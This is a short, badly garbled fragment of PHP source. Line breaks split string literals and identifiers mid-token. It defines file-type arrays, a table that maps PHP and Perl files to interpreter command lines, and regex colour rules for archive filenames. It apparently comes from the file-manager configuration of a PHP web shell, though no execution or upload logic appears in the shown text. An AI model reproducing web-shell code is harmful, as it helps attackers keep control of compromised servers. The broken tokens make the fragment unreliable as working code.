
f
","
jpg
","
jpe
","
bmp
","
ico
","
tif
","
tiff
","
av
i
","
mpg
","
mpeg
"),

    "
sd
b"=>array("
sd
b"),

    "
phpsess
"=>array("
sess
"),

    "
download
"=>array("
exe
","
com
","
pif
","
sr
c
","
lnk
","
zip
","
rar
","
gz
","
tar
")

);

$exeftypes  = array(

    getenv("
PHPRC
")."
 -q %f%
" => array("
ph
p
","
php3
","
php4
"),

    "
perl %f%
" => array("
pl
","
cgi
")

);

$regxp_highlight  = array(

    array(basename($_SERVER["
PHP_SELF
"]),1,"
<font color=
#FFFF00>","</font>"),
array
(
"\.tgz$"
,
1
,
"<font color=#C082FF
>"
,
"</font>"
),

array
(
"\.gz$"
,
1
,
"<font color=#C082FF>"
,
"
</font>"
),

array
(
"\.tar$"
,
1
,
"<font color=#C082FF
>"
,
"</font>"
),

array
(
"\.bz2$"
,
1
,
"<font color=#C082FF
>"
,
"</font>"
),

array
(
"\.zip$"
,
1
,
"<font color=#C082FF
>"
,
"</font>"
),
